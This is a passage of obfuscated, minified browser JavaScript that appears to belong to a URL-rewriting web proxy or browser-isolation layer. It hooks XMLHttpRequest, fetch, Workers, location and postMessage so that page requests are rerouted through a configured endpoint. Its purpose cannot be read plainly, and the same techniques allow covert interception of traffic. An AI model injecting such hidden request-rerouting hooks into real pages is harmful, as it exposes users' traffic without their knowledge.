WI[(l6(0x346))](Wu))[l6(0xb79)]=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wu[l6(0xb79)],'kind':s0['MN'][l6(0xa30)],'baseUrl':Wr,'endpoint':s1['A'][l6(0xa33)]}))),WK&&s9['A'][l6(0xd08)](WI)[l6(0x51f)][l6(0xbc0)](this,l6(0x404),()=>{const l7=l6;0x4===this[l7(0x926)]&&s4['A'][l7(0x9d1)](l7(0x723)[l7(0x1f7)](WK,')'),Wg,this[l7(0xd12)]);});for(var N2=arguments[l6(0xcb1)],N3=new Array(N2>0x2?N2-0x2:0x0),N4=0x2;N4<N2;N4++)N3[N4-0x2]=arguments[N4];const N5=s9['A'][l6(0xd08)](WI)[l6(0x101f)][l6(0xbc0)](this,WL,Wu,...N3);for(const [N6,N7]of Object[l6(0x92f)](N0))this[l6(0x428)](l6(0x8ff)[l6(0x1f7)](N6),ob(N7));return N5;}),ok(WI,mr(0x55d),mr(0xcab),{'get':function(){const l8=mr;for(var WL=arguments[l8(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];const WK=s9['A'][l8(0xd08)](WI)[l8(0x53b)][l8(0xd08)][l8(0xbc0)](this,...Wu);return WK&&(0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[l8(0x87a)]:WK;}}),oZ(WI,mr(0x55d),mr(0x501),function(){const l9=mr;for(var WL=arguments[l9(0xcb1)],Wu=new Array(WL),Wg=0x0;Wg<WL;Wg++)Wu[Wg]=arguments[Wg];return s9['A'][l9(0xd08)](WI)[l9(0x66c)][l9(0xbc0)](this,...Wu);}),oZ(WI,mr(0xed5),mr(0x71d),function(WL,Wu,Wg){const ls=mr;return Wg&&(Wg=(0x0,s0['Wq'])({'protectUrlContext':WF,'url':Wg,'kind':s0['MN'][ls(0xa30)],'baseUrl':s9['A'][ls(0xd08)](WI)[ls(0x1048)][ls(0xd08)][ls(0xb02)](WI[ls(0x860)]),'endpoint':s1['A'][ls(0xa33)]})),s9['A'][ls(0xd08)](WI)[ls(0xd6b)][ls(0xbc0)](this,WL,Wu,Wg);}),oB(WI,mr(0xae3),function(WL,Wu,Wg){const lo=mr,WK=Wu&&Wu[lo(0xfaa)](lo(0x941))?(0x0,os['oY'])({'protectUrlContext':WF,'value':Wu}):Wu;return new(s9['A'][lo(0xd08)](WI))[(lo(0xae3))](WL,WK,Wg);}),oB(WI,mr(0x79e),function(WL,Wu){const lW=mr;return WL?new(s9['A'][lW(0xd08)](WI))[(lW(0x79e))]((0x0,s0['Wq'])({'protectUrlContext':WF,'url':WL,'kind':s0['MN'][lW(0xb16)],'baseUrl':s9['A'][lW(0xd08)](WI)[lW(0x1048)][lW(0xd08)][lW(0xb02)](WI[lW(0x860)]),'endpoint':s1['A'][lW(0xa33)]}),Wu):new(s9['A'][lW(0xd08)](WI))[(lW(0x79e))](WL,Wu);}),WI[mr(0x77b)]=oI(WI,mr(0x5cf),mr(0x8ca),{'get':function(WL,Wu){const lN=mr,Wg=WI[lN(0x8ca)][Wu];if(lN(0xc35)==typeof Wu&&[lN(0xb79),lN(0x680),lN(0xbd7),lN(0xe89),lN(0xafc),lN(0xfff),lN(0x659),lN(0x48d),lN(0x615)][lN(0xfaa)](Wu)){const WK=WI[lN(0x8ca)][lN(0xb79)],Wr=new URL(WK);return new URL((0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[lN(0x87a)]:WK)[Wu]||Wr[Wu];}return lN(0x1db)===Wu?WI[lN(0x8ca)][Wu]:lN(0x80c)===Wu?function(){const lx=lN,N0=WI[lx(0x8ca)][lx(0xb79)];return(0x0,s0['EW'])(N0)?(0x0,s0['sH'])(N0)[lx(0x87a)]:N0;}:lN(0xc23)==typeof Wg?Wg[lN(0x3c5)](WI[lN(0x8ca)]):Wg;},'set':function(WL,Wu,Wg){const lw=mr;return WI[lw(0x8ca)][Wu]=Wg,!0x0;}}),WI[mr(0x860)][mr(0x77b)]=oI(WI,mr(0x860),mr(0x8ca),{'get':function(WL,Wu){const lS=mr,Wg=WI[lS(0x860)][lS(0x8ca)][Wu];if(lS(0xc35)==typeof Wu&&[lS(0xb79),lS(0x680),lS(0xbd7),lS(0xe89),lS(0xafc),lS(0xfff),lS(0x659),lS(0x48d),lS(0x615)][lS(0xfaa)](Wu)){const WK=WI[lS(0x860)][lS(0x8ca)][lS(0xb79)];return new URL((0x0,s0['EW'])(WK)?(0x0,s0['sH'])(WK)[lS(0x87a)]:WK)[Wu];}return lS(0x1db)===Wu?WI[lS(0x860)][lS(0x8ca)][Wu]:lS(0x80c)===Wu?function(){const lO=lS,Wr=WI[lO(0x860)][lO(0x8ca)][lO(0xb79)];return(0x0,s0['EW'])(Wr)?(0x0,s0['sH'])(Wr)[lO(0x87a)]:Wr;}:lS(0xc23)==typeof Wg?Wg[lS(0x3c5)](WI[lS(0x860)][lS(0x8ca)]):Wg;},'set':function(WL,Wu,Wg){const lY=mr;return WI[lY(0x860)][lY(0x8ca)][Wu]=Wg,!0x0;}}),WI[mr(0xa8c)]=oI(WI,mr(0x5cf),mr(0x58e),(Wd=WI,{'get':function(WL,Wu){const lM=mr;if(lM(0xa8c)===Wu)return Wd[lM(0x58e)][lM(0x58e)]===Wd[lM(0x58e)]?Wd[lM(0xa8c)]:Wd[lM(0x58e)][lM(0x58e)];if(lM(0x77b)===Wu)return Wd[lM(0x58e)][lM(0x8ca)];const Wg=Wd[lM(0x58e)][Wu];return lM(0x333)===Wu?function(WK,Wr){const lX=lM;for(var N0=arguments[lX(0xcb1)],N1=new Array(N0>0x2?N0-0x2:0x0),N2=0x2;N2<N0;N2++)N1[N2-0x2]=arguments[N2];return Wd[lX(0x58e)][lX(0x333)](WK,'*',...N1);}:lM(0xc23)==typeof Wg&&Wg[lM(0x3c5)][lM(0x80c)]()[lM(0xfaa)](lM(0x822))?Wg[lM(0x3c5)](Wd[lM(0x58e)]):Wg;},'set':function(WL,Wu,Wg){const lC=mr;return Wd[lC(0x58e)][Wu]=Wg,!0x0;}})),Object[mr(0x275)](WI)[mr(0x556)](WL=>{const li=mr;try{if(!WL[li(0xc6f)](li(0xc50))||!WL[li(0x8d9)](li(0x3ec)))return;const Wu=[li(0x1030),li(0x71a)];for(const Wg of Wu){const WK=WI[li(0x89f)][li(0x7d4)](WI[WL][li(0x685)],Wg);WK&&WI[li(0x89f)][li(0x4f9)](WI[WL][li(0x685)],Wg,{'get':function(){const lz=li;for(var Wr=arguments[lz(0xcb1)],N0=new Array(Wr),N1=0x0;N1<Wr;N1++)N0[N1]=arguments[N1];let N2=WK[lz(0xd08)][lz(0xbc0)](this,...N0);return lz(0xc35)==typeof N2&&N2[lz(0xc6f)](lz(0xc06))&&(N2=N2[lz(0xa00)](0x3)),N2;},'set':function(Wr){const lR=li;lR(0xc35)!=typeof Wr&&lR(0x838)!=typeof Wr||(Wr=lR(0xc06)+Wr);const N0=WK[lR(0xd08)][lR(0xbc0)](this);for(var N1=arguments[lR(0xcb1)],N2=new Array(N1>0x1?N1-0x1:0x0),N3=0x1;N3<N1;N3++)N2[N3-0x1]=arguments[N3];return N0===Wr?Wr:WK[lR(0xeb9)][lR(0xbc0)](this,Wr,...N2);}});}}catch(Wr){}});},oI=function(WF,WI,WB,WZ){const lQ=eN;let Wk=arguments[lQ(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return WF[WI]&&WF[WI][WB]?new Proxy({},{'get':function(Wn,Wy){const lJ=lQ;try{for(var WG=arguments[lJ(0xcb1)],WH=new Array(WG>0x2?WG-0x2:0x0),Wd=0x2;Wd<WG;Wd++)WH[Wd-0x2]=arguments[Wd];if(WZ&&WZ[lJ(0xd08)]&&oy[lJ(0xbc0)](this,WF,WI,WB,Wk,null,null))return WZ[lJ(0xd08)][lJ(0xbc0)](Wn,Wn,Wy,...WH);{const WV=WF[WI][WB][Wy];return lJ(0xc23)==typeof WV?WV[lJ(0x3c5)](WF[WI][WB]):WV;}}catch(Wp){s4['A'][lJ(0x9d1)](lJ(0xbcf)+WI+'.'+WB+'.'+Wy[lJ(0x80c)](),Wp[lJ(0xc96)]);const WL=WF[WI][WB][Wy];return lJ(0xc23)==typeof WL?WL[lJ(0x3c5)](WF[WI][WB]):WL;}},'set':function(Wn,Wy,WG){const lv=lQ;try{for(var WH=arguments[lv(0xcb1)],Wd=new Array(WH>0x3?WH-0x3:0x0),WV=0x3;WV<WH;WV++)Wd[WV-0x3]=arguments[WV];return WZ&&WZ[lv(0xeb9)]&&oy[lv(0xbc0)](this,WF,WI,WB,Wk,null,null)?WZ[lv(0xeb9)][lv(0xbc0)](Wn,Wn,Wy,WG,...Wd):(WF[WI][WB][Wy]=WG,!0x0);}catch(Wp){return s4['A'][lv(0x9d1)](lv(0x71e)+WI+'.'+WB+'.'+Wy[lv(0x80c)]()+'='+WG[lv(0x80c)](),Wp[lv(0xc96)]),WF[WI][WB][Wy]=WG,!0x0;}}}):null;},oB=function(WF,WI,WB){const le=eN;let WZ=arguments[le(0xcb1)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;WF[WI]&&WF[WI][le(0x685)]&&(WF[WI]=function(){const lm=le;for(var Wk=arguments[lm(0xcb1)],Wn=new Array(Wk),Wy=0x0;Wy<Wk;Wy++)Wn[Wy]=arguments[Wy];try{return WB&&oy[lm(0xbc0)](this,WF,WI,lm(0xca7),WZ,null,null,...Wn)?WB[lm(0xbc0)](this,...Wn):new(s9['A'][lm(0xd08)](WF))[WI](...Wn);}catch(WG){return s4['A'][lm(0x9d1)](lm(0x6e1)+WI+lm(0x73b),WG[lm(0xc96)],...Wn),new(s9['A'][lm(0xd08)](WF))[WI](...Wn);}},Object[le(0x4f9)](WF[WI],le(0x338),{'value':WI}),Object[le(0x4f9)](WF[WI],le(0xef9),{'value':!0x0}),WF[WI][le(0x685)]=s9['A'][le(0xd08)](WF)[WI+le(0xaed)]);},oZ=function(WF,WI,WB,WZ){const lc=eN;let Wk=arguments[lc(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,Wn=arguments[lc(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!s9['A'][lc(0xd08)](WF)[WI+'_'+WB])return;const Wy=lc(0x5cf)===WI[lc(0x9db)]()?WF:lc(0x860)===WI?WF[lc(0x860)]:lc(0x400)===WI?WF[lc(0x400)]:WF[WI][lc(0x685)],WG=function(){const lj=lc;for(var Wd=arguments[lj(0xcb1)],WV=new Array(Wd),Wp=0x0;Wp<Wd;Wp++)WV[Wp]=arguments[Wp];try{return WZ&&oy[lj(0xbc0)](this,WF,WI,WB,Wk,null,null,...WV)?WZ[lj(0xbc0)](this,...WV):s9['A'][lj(0xd08)](WF)[WI+'_'+WB][lj(0xbc0)](this,...WV);}catch(WL){if(Wn[lj(0x538)])throw WL;return lj(0x400)!==WI&&s4['A'][lj(0x9d1)](lj(0x6e1)+WI+'.'+WB,WL[lj(0xc96)],...WV),s9['A'][lj(0xd08)](WF)[WI+'_'+WB][lj(0xbc0)](this,...WV);}};Object[lc(0x4f9)](WG,lc(0x338),{'value':WB}),Object[lc(0x4f9)](WG,lc(0xef9),{'value':!0x0}),WF===top&&Object[lc(0x4f9)](WG,lc(0x80c),{'value':function(){const lD=lc;return s9['A'][lD(0xd08)](WF)[WI+'_'+WB][lD(0x80c)]();}});const WH=Object[lc(0x7d4)](Wy,WB);if(WH){const Wd={...WH,'value':WG};delete Wd[lc(0xd08)],delete Wd[lc(0xeb9)],Object[lc(0x4f9)](Wy,WB,Wd);}else Wy[WB]=WG;},ok=function(WF,WI,WB,WZ){const ll=eN;let Wk=arguments[ll(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!s9['A'][ll(0xd08)](WF)[WI+'_'+WB])return;const Wn=function(){const lh=ll;for(var WG=arguments[lh(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];try{return WZ&&WZ[lh(0xd08)]&&oy[lh(0xbc0)](this,WF,WI,WB,Wk,null,null,...WH)?WZ[lh(0xd08)][lh(0xbc0)](this,...WH):s9['A'][lh(0xd08)](WF)[WI+'_'+WB][lh(0xd08)][lh(0xbc0)](this,...WH);}catch(WV){return s4['A'][lh(0x9d1)](lh(0xff0)+WI+'.'+WB+lh(0x3f6),WV[lh(0xc96)],...WH),s9['A'][lh(0xd08)](WF)[WI+'_'+WB][lh(0xd08)][lh(0xbc0)](this,...WH);}};Object[ll(0x4f9)](Wn,ll(0x338),{'value':ll(0xce1)+WB}),Object[ll(0x4f9)](Wn,ll(0xef9),{'value':!0x0});const Wy=function(){const lT=ll;for(var WG=arguments[lT(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];try{return WZ&&WZ[lT(0xeb9)]&&oy[lT(0xbc0)](this,WF,WI,WB,Wk,null,null,...WH)?WZ[lT(0xeb9)][lT(0xbc0)](this,...WH):s9['A'][lT(0xd08)](WF)[WI+'_'+WB][lT(0xeb9)][lT(0xbc0)](this,...WH);}catch(WV){s4['A'][lT(0x9d1)](lT(0xff0)+WI+'.'+WB+lT(0x279),WV[lT(0xc96)],...WH),s9['A'][lT(0xd08)](WF)[WI+'_'+WB][lT(0xeb9)][lT(0xbc0)](this,...WH);}};Object[ll(0x4f9)](Wy,ll(0x338),{'value':ll(0xf3b)+WB}),Object[ll(0x4f9)](Wy,ll(0xef9),{'value':!0x0}),WF[ll(0x89f)][ll(0x4f9)](ll(0x5cf)===WI[ll(0x9db)]()?WF:WF[WI][ll(0x685)],WB,{'get':Wn,'set':Wy});},on=function(WF,WI,WB,WZ,Wk){const lf=eN;let Wn=arguments[lf(0xcb1)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return s9['A'][lf(0xd08)](WF)[WI+'_'+WB]&&WF[lf(0x89f)][lf(0x4f9)](WF[WI][lf(0x685)],WB,{'get':function(){const lP=lf;for(var Wy=this,WG=arguments[lP(0xcb1)],WH=new Array(WG),Wd=0x0;Wd<WG;Wd++)WH[Wd]=arguments[Wd];const WV=s9['A'][lP(0xd08)](WF)[WI+'_'+WB][lP(0xd08)][lP(0xbc0)](this,...WH);if(!WV||void 0x0===Proxy||!WZ||!oy[lP(0xbc0)](this,WF,WI,WB,Wn,null,null,...WH))return WV;const Wp={},WL=WZ[lP(0xd08)];WL&&(Wp[lP(0xd08)]=function(Wr,N0){const lb=lP;try{for(var N1=arguments[lb(0xcb1)],N2=new Array(N1>0x2?N1-0x2:0x0),N3=0x2;N3<N1;N3++)N2[N3-0x2]=arguments[N3];return WL[lb(0xbc0)](Wy,Wr,N0,...N2);}catch(N4){return s4['A'][lb(0x9d1)](lb(0xbcf)+WI+'.'+WB+'.'+N0[lb(0x80c)](),N4[lb(0xc96)]),Wr[N0];}});const Wu=WZ[lP(0xeb9)];Wu&&(Wp[lP(0xeb9)]=function(Wr,N0,N1){const la=lP;try{for(var N2=arguments[la(0xcb1)],N3=new Array(N2>0x3?N2-0x3:0x0),N4=0x3;N4<N2;N4++)N3[N4-0x3]=arguments[N4];return Wu[la(0xbc0)](Wy,Wr,N0,N1,...N3);}catch(N5){return s4['A'][la(0x9d1)](la(0x71e)+WI+'.'+WB+'.'+N0[la(0x80c)]()+'='+N1,N5[la(0xc96)]),Wr[N0]=N1,!0x0;}});const Wg=WZ[lP(0xb33)];Wg&&(Wp[lP(0xb33)]=function(Wr){const lU=lP;return Wg[lU(0xbc0)](Wr,Wr);});const WK=WZ[lP(0x7d4)];return WK&&(Wp[lP(0x7d4)]=function(Wr,N0){const lA=lP;return WK[lA(0xbc0)](Wr,Wr,N0);}),new Proxy(WV,Wp);},'set':function(){const lE=lf;if(!s9['A'][lE(0xd08)](WF)[WI+'_'+WB][lE(0xeb9)])return!0x0;for(var Wy=arguments[lE(0xcb1)],WG=new Array(Wy),WH=0x0;WH<Wy;WH++)WG[WH]=arguments[WH];return Wk&&oy[lE(0xbc0)](this,WF,WI,WB,Wn,null,null,...WG)?Wk[lE(0xbc0)](this,...WG):s9['A'][lE(0xd08)](WF)[WI+'_'+WB][lE(0xeb9)][lE(0xbc0)](this,...WG);}});};function oy(WF,WI,WB,WZ){const lq=eN;for(var Wk=arguments[lq(0xcb1)],Wn=new Array(Wk>0x6?Wk-0x6:0x0),Wy=0x6;Wy<Wk;Wy++)Wn[Wy-0x6]=arguments[Wy];return!WZ||WZ[lq(0xbc0)](this,...Wn);}const oG=(WF,WI,WB)=>{const lF=eN;try{const WZ=oq(WI);if(WZ&&(!WB||lF(0xad1)===WB||lF(0xf7a)===WB||WB[lF(0xc6f)](lF(0x770))))return!0x0;if(WB){const Wk=oH(WF);if(!Wk)return!0x1;const Wn=new URL((0x0,s0['EW'])(WB)?(0x0,s0['sH'])(WB)[lF(0x87a)]:WB,Wk[lF(0xb79)]);if(WZ&&Wn[lF(0xe89)]===Wk[lF(0xe89)])return!0x0;try{if(lF(0xf7a)===WI[lF(0x8ca)][lF(0xb79)])return!0x0;}catch(Wy){}}}catch(WG){}return!0x1;},oH=WF=>{const lI=eN;let WI=WF;for(;;){try{const WB=WI[lI(0x8ca)][lI(0xb79)],WZ=new WF[(lI(0x346))]((0x0,s0['EW'])(WB)?(0x0,s0['sH'])(WB)[lI(0x87a)]:WB);if(lI(0x56a)!==WZ[lI(0xe89)])return WZ;}catch(Wk){break;}if(WI===WI[lI(0x58e)])break;WI=WI[lI(0x58e)];}s4['A'][lI(0xe67)](lI(0x863),WF);};function od(WF,WI){const lB=eN;return WI instanceof WF[lB(0x207)]&&WI[lB(0x1018)]instanceof WF[lB(0xa63)];}function oV(WF,WI,WB){const lZ=eN;if(od(WF,WB))throw new TypeError(lZ(0xf96));if(WB instanceof WF[lZ(0x207)]){const WZ=WB[lZ(0xbb3)],{url:Wk,additionalHeaders:Wn}=op(WF,0x0,new WF[(lZ(0x346))](WB[lZ(0xbb3)]));return{'protectedInput':new WF[(lZ(0x207))]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':Wk[lZ(0xb79)],'baseUrl':s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),'endpoint':s1['A'][lZ(0xa33)]}),WB),'originalUrl':WZ,'additionalHeaders':Wn};}if(WB instanceof WF[lZ(0x346)]){const Wy=WB[lZ(0xb79)],{additionalHeaders:WG,url:WH}=op(WF,0x0,WB),Wd=(0x0,s0['Wq'])({'protectUrlContext':WI,'url':WH[lZ(0xb79)],'kind':s0['MN'][lZ(0xa30)],'baseUrl':s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),'endpoint':s1['A'][lZ(0xa33)]});return{'protectedInput':new WF[(lZ(0x346))](Wd),'originalUrl':Wy,'additionalHeaders':WG};}if(lZ(0xc35)==typeof WB){const WV=WB,Wp=s9['A'][lZ(0xd08)](WF)[lZ(0x1048)][lZ(0xd08)][lZ(0xb02)](WF[lZ(0x860)]),{additionalHeaders:WL,url:Wu}=op(WF,0x0,(0x0,s0['Xz'])(WB,Wp));return{'protectedInput':(0x0,s0['Wq'])({'protectUrlContext':WI,'url':Wu[lZ(0xb79)],'kind':s0['MN'][lZ(0xa30)],'baseUrl':Wp,'endpoint':s1['A'][lZ(0xa33)]}),'originalUrl':WV,'additionalHeaders':WL};}return console[lZ(0x47a)](lZ(0xdaf),WB,typeof WB),WB;}function op(WF,WI,WB){const lk=eN,WZ={},Wk=new WF[(lk(0x346))](WB);if((lk(0x282)===Wk[lk(0xbd7)]||lk(0x61d)===Wk[lk(0xbd7)])&&lk(0x6b1)===Wk[lk(0x615)]){const Wn=Wk[lk(0xbea)][lk(0xd08)](lk(0x4bb));null!==Wn&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x4bb)),WZ[lk(0x4bb)]=Wn);const Wy=Wk[lk(0xbea)][lk(0xd08)](lk(0x79b));null!==Wy&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x79b)),WZ[lk(0x79b)]=Wy);const WG=Wk[lk(0xb79)][lk(0xcb1)],WH=Wk[lk(0xbea)][lk(0xd08)](lk(0x356));WG>=0x1388&&WH&&WH[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x356)),WZ[lk(0x356)]=WH);const Wd=Wk[lk(0xbea)][lk(0xd08)](lk(0x50c));WG>=0x1388&&Wd&&Wd[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x50c)),WZ[lk(0x50c)]=Wd);const WV=Wk[lk(0xbea)][lk(0xd08)](lk(0x299));WG>=0x1388&&WV&&WV[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x299)),WZ[lk(0x299)]=WV);const Wp=Wk[lk(0xbea)][lk(0xd08)](lk(0xa78));WG>=0x1388&&Wp&&Wp[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0xa78)),WZ[lk(0xa78)]=Wp);const WL=Wk[lk(0xbea)][lk(0xd08)](lk(0x6f9));WG>=0x1388&&WL&&WL[lk(0xcb1)]>=0x1f4&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x6f9)),WZ[lk(0x6f9)]=WL);const Wu=Wk[lk(0xbea)][lk(0xd08)](lk(0x5ca));WG>=0x1388&&Wu&&Wu[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x5ca)),WZ[lk(0x5ca)]=Wu);}if(Wk[lk(0xbd7)][lk(0x8d9)](lk(0x6eb))&&lk(0x39f)===Wk[lk(0x615)]){const Wg=Wk[lk(0xbea)][lk(0xd08)](lk(0xcb4));Wg&&Wg[lk(0xcb1)]>=0x3e8&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0xcb4)),WZ[lk(0xcb4)]=Wg);}if(lk(0x67d)===Wk[lk(0xbd7)]&&lk(0x444)===Wk[lk(0x615)]){const WK=Wk[lk(0xbea)][lk(0xd08)](lk(0x782));null!==WK&&(Wk[lk(0xbea)][lk(0x8a7)](lk(0x782)),WZ[lk(0x782)]=WK);}return{'url':Wk,'additionalHeaders':WZ};}async function oL(WF,WI,WB){const ln=eN,WZ=WB[ln(0xbb3)];if(!od(WF,WB))throw new TypeError(ln(0x7a2));let Wk='';const Wn=new URL(WB[ln(0xbb3)]);if(ln(0x59d)===Wn[ln(0xbd7)]||ln(0x509)===Wn[ln(0xbd7)]&&ln(0x449)===Wn[ln(0x615)]&&'1'===Wn[ln(0xbea)][ln(0xd08)](ln(0x933))){const Wp=await async function(WL){const ly=ln,Wu=new DecompressionStream(ly(0x933)),Wg=WL[ly(0xc1c)](Wu),WK=await new Response(Wg)[ly(0x1c8)]();return new TextDecoder()[ly(0x968)](new Uint8Array(WK));}(WB[ln(0x1018)]);Wk=await async function(WL){const lG=ln,Wu=new TextEncoder()[lG(0xbb6)](WL),Wg=new CompressionStream(lG(0x933)),WK=Wg[lG(0x397)][lG(0xbdf)]();return WK[lG(0xb9f)](Wu),WK[lG(0x2bc)](),await new Response(Wg[lG(0x6a7)])[lG(0x1c8)]();}(Wp);}else Wk=await async function(WL){const lH=ln,Wu=WL[lH(0x726)](),Wg=new TextDecoder();let WK='';return async function Wr(){const ld=lH,{done:N0,value:N1}=await Wu[ld(0xce9)]();return N0?WK:(WK+=Wg[ld(0x968)](N1,{'stream':!0x0}),Wr());}();}(WB[ln(0x1018)]);const Wy=op(WF,0x0,new WF[(ln(0x346))](WB[ln(0xbb3)])),WG=Wy[ln(0xbb3)],WH=Wy[ln(0x6b0)],Wd=new WF[(ln(0x207))]((0x0,s0['Wq'])({'protectUrlContext':WI,'url':WG[ln(0xb79)],'baseUrl':s9['A'][ln(0xd08)](WF)[ln(0x1048)][ln(0xd08)][ln(0xb02)](WF[ln(0x860)]),'endpoint':s1['A'][ln(0xa33)]}),{'method':WB[ln(0x437)],'browsingTopics':!!isSecureContext,'body':Wk,'cache':WB[ln(0x587)],'credentials':WB[ln(0xb0b)],'headers':WB[ln(0xd4a)],'integrity':WB[ln(0x919)],'keepalive':WB[ln(0xb8d)],'mode':WB[ln(0xa75)],'redirect':WB[ln(0xb67)],'referrer':WB[ln(0xd19)],'referrerPolicy':WB[ln(0x1bd)],'signal':WB[ln(0x777)]}),WV=new WF[(ln(0x346))](WZ);if([ln(0x9d5),ln(0x837),ln(0xe2a),ln(0xf1a)][ln(0xfaa)](WV[ln(0xbd7)]))throw new Error(ln(0xb4d));return{'protectedInput':Wd,'originalUrl':WZ,'additionalHeaders':WH};}function ou(WF,WI,WB){const lV=eN;if(WI){const WZ=lV(0xd4a)in WI?new Headers(WI[lV(0xd4a)]):WF instanceof Request?new Headers(WF[lV(0xd4a)]):new Headers();for(const [Wk,Wn]of Object[lV(0x92f)](WB))WZ[lV(0xeb9)](lV(0x8ff)[lV(0x1f7)](Wk),ob(Wn));WI[lV(0xd4a)]=WZ;}else{const Wy=new Headers(WF instanceof Request?WF[lV(0xd4a)]:{});for(const [WG,WH]of Object[lV(0x92f)](WB))Wy[lV(0xeb9)](lV(0x8ff)[lV(0x1f7)](WG),ob(WH));WI={'headers':Wy};}return WI;}var og=W(0x1fc3);async function oK(WF,WI,WB,WZ){const lp=eN,Wk=Array[lp(0x865)](WF[lp(0x860)][lp(0xbe7)])[lp(0x631)](Wn=>!WZ[lp(0xfaa)](Wn))[lp(0x631)](Wn=>!(0x0,s0['EW'])(s9['A'][lp(0xd08)](WF)[lp(0x767)][lp(0xd08)][lp(0xbc0)](Wn)));WZ[lp(0x983)](...Wk);for(const Wn of Wk){const Wy=s9['A'][lp(0xd08)](WF)[lp(0x767)][lp(0xd08)][lp(0xbc0)](Wn);(0x0,s8['pI'])(WB,Wy)&&await(0x0,og['A1'])(WF,WI,Wy)&&((0x0,og['VL'])(WF,WI,Wy),(0x0,og['AG'])(WF,WI,Wn));}}function or(WF,WI,WB){const WZ=[];return()=>{const lt=a2o;oK(WF,WI,WB,WZ);const Wk=[...WB[lt(0x1044)][lt(0x76f)](Wy=>lt(0x1f4)[lt(0x1f7)](Wy,lt(0x342))[lt(0x1f7)](Wy,'\x22]')),...WB[lt(0xa8d)][lt(0x76f)](Wy=>'#'[lt(0x1f7)](CSS[lt(0x2a4)](Wy),',.')[lt(0x1f7)](CSS[lt(0x2a4)](Wy))),...WB[lt(0x519)][lt(0x76f)](Wy=>'['[lt(0x1f7)](Wy,']')),...WB[lt(0x1072)][lt(0x76f)](Wy=>Wy[lt(0x7a6)][lt(0x76f)](WG=>'['[lt(0x1f7)](Wy[lt(0x485)],'=\x22')[lt(0x1f7)](WG,'\x22]')))[lt(0xb86)](),...WB[lt(0xbbd)][lt(0x76f)](Wy=>''[lt(0x1f7)](Wy))][lt(0x508)](',');for(const Wy of Array[lt(0x865)](s9['A'][lt(0xd08)](WF)[lt(0xb0d)][lt(0xbc0)](WF[lt(0x860)],Wk)))(0x0,og['M5'])(WI,WB,Wy);for(const WG of Array[lt(0x865)](WF[lt(0x860)][lt(0x6fd)]))try{var Wn;if(WG[lt(0xc0e)]===WG[lt(0xab3)][lt(0xcb1)])continue;if(WG[lt(0xc0e)]=WG[lt(0xab3)][lt(0xcb1)],lt(0x489)===WG[lt(0x9c4)][lt(0xbe1)])continue;if(null!==(Wn=WG[lt(0x3bd)])&&void 0x0!==Wn&&null!==(Wn=Wn['id'])&&void 0x0!==Wn&&Wn[lt(0xfaa)](lt(0x102a)))continue;(0x0,og['VE'])(WI,WB,WG[lt(0xab3)]);}catch(WH){(0x0,og['vR'])(WI,WF,WG);}};}var W0=W(0xcc4);function W1(WF){const lL=eN;try{const WI=new URL(WF),WB=new URL(s1['A'][lL(0xa33)])[lL(0xbd7)];return WI[lL(0xbd7)][lL(0x8d9)](WB);}catch{return!0x1;}}function W2(WF,WI,WB,WZ){const lu=eN;let Wk=arguments[lu(0xcb1)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;const Wn=WI+'_'+WB;if(function(Wy,WG){var WH;return!(null===(WH=function(Wd){const WV=function(Wp){const lg=a2o;return lg(0x5ae)+(0x0,W0['t'])(Wp[lg(0x8ca)][lg(0xbd7)]+lg(0x735));}(Wd);return Wd[WV]||(Wd[WV]={}),Wd[WV];}(Wy))||void 0x0===WH||!WH[WG]);}(WF,Wn)){const Wy=function(WG){const WH=function(Wd){const lK=a2o;return lK(0x5ae)+(0x0,W0['t'])(Wd[lK(0x8ca)][lK(0xbd7)]+lK(0x599));}(WG);return WG[WH]||(WG[WH]={}),WG[WH];}(WF);Wy[Wn]||(Wy[Wn]=function(WG){const lr=lu;for(var WH=arguments[lr(0xcb1)],Wd=new Array(WH>0x1?WH-0x1:0x0),WV=0x1;WV<WH;WV++)Wd[WV-0x1]=arguments[WV];if(Wk&&!Wk[lr(0xbc0)](this,...Wd))return WG[lr(0xbc0)](this,...Wd);try{return WZ[lr(0xbc0)](this,WG,...Wd);}catch(Wp){return s4['A'][lr(0x9d1)](lr(0x6e1)+WI+'.'+WB,Wp[lr(0xc96)],...Wd),WG[lr(0xbc0)](this,...Wd);}});}else oZ(WF,WI,WB,function(){const h0=lu,WG=s9['A'][h0(0xd08)](WF)[Wn];for(var WH=arguments[h0(0xcb1)],Wd=new Array(WH),WV=0x0;WV<WH;WV++)Wd[WV]=arguments[WV];return WZ[h0(0xbc0)](this,WG,...Wd);},Wk);}function W3(WF,WI,WB,WZ){const 